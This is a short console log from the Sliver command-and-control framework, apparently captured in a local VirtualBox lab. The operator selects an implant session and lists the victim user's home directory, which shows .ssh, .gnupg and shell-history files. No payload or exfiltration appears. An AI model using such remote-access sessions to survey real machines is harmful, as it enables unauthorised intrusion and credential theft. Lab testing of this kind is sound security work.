 [*] Session bc90617e SOLID_SPRING - 127.0.0.1:35991 (opuser-VirtualBox) - windows/amd64 - Tue, 1
1 Apr 2023 13:38:29 MDT
[server] sliver > use bc90617e
[*] Active session SOLID_SPRING (bc90617e-42bc-4beb-a77c-7c3920377c57)
[server] sliver (SOLID_SPRING) > ls
Z:\home\opuser (37 items, 233.0 KiB)
====================================
-rw-rw-rw-  .bash_history                           2.0 KiB    Tue Apr 11 12:44:56 -0600 2023
-rw-rw-rw-  .bash_logout                            220 B      Thu Apr 06 13:44:36 -0600 2023
-rw-rw-rw-  .bashrc                                 3.7 KiB    Thu Apr 06 13:44:36 -0600 2023
drwxrwxrwx  .cache                                  <dir>      Tue Apr 11 13:30:19 -0600 2023
drwxrwxrwx  .config                                 <dir>      Tue Apr 11 13:37:37 -0600 2023
drwxrwxrwx  .gnupg                                  <dir>      Tue Apr 11 12:46:16 -0600 2023
drwxrwxrwx  .local                                  <dir>      Thu Apr 06 13:57:24 -0600 2023
drwxrwxrwx  .oh-my-zsh                              <dir>      Tue Apr 11 12:44:38 -0600 2023
drwxrwxrwx  .pki                                    <dir>      Thu Apr 06 15:44:40 -0600 2023
-rw-rw-rw-  .profile                                807 B      Thu Apr 06 13:44:36 -0600 2023
-rw-rw-rw-  .shell.pre-oh-my-zsh                    10 B       Tue Apr 11 12:44:41 -0600 2023
drwxrwxrwx  .sliver                                 <dir>      Tue Apr 11 13:36:21 -0600 2023
drwxrwxrwx  .sliver-client                          <dir>      Tue Apr 11 13:05:10 -0600 2023
drwxrwxrwx  .ssh                                    <dir>      Thu Apr 06 15:09:46 -0600 2023
-rw-rw-rw-  .sudo_as_admin_successful               0 B        Thu Apr 06 15:10:22 -0600 2023
-rw-rw-rw-  .vboxclient-clipboard.pid               5 B        Tue Apr 11 12:45:35 -0600 2023
-rw-rw-rw-  .vboxclient-draganddrop.pid             5 B        Tue Apr 11 12:45:37 -0600 2023
-rw-rw-rw-  .vboxclient-seamless.pid                5 B        Tue Apr 11 12:45:37 -0600 2023
-rw-rw-rw-  .vboxclient-vmsvga-session-tty2.pid     5 B        Tue Apr 11 12:45:37 -0600 2023
-rw-rw-rw-  .viminfo                                6.7 KiB    Thu Apr 06 15:26:40 -0600 2023
drwxrwxrwx  .vscode                                 <dir>      Thu Apr 06 15:44:40 -0600 2023
-rw-rw-rw-  .wget-hsts                              165 B      Tue Apr 11 12:46:57 -0600 2023
-rw-rw-rw-  .zcompdump                              48.5 KiB   Tue Apr 11 12:44:46 -0600 2023
-rw-rw-rw-  .zcompdump-opuser-VirtualBox-5.8.1      49.8 KiB   Tue Apr 11 12:44:46 -0600 2023
-r--r--r--  .zcompdump-opuser-VirtualBox-5.8.1.zwc  115.5 KiB  Tue Apr 11 12:44:46 -0600 2023
-rw-rw-rw-  .zsh_history                            1.9 KiB    Tue Apr 11 13:38:28 -0600 2023
-rw-rw-rw-  .zshrc                                  3.8 KiB    Tue Apr 11 12:44:38 -0600 2023
drwxrwxrwx  Desktop                                 <dir>      Tue Apr 11 13:23:42 -0600 2023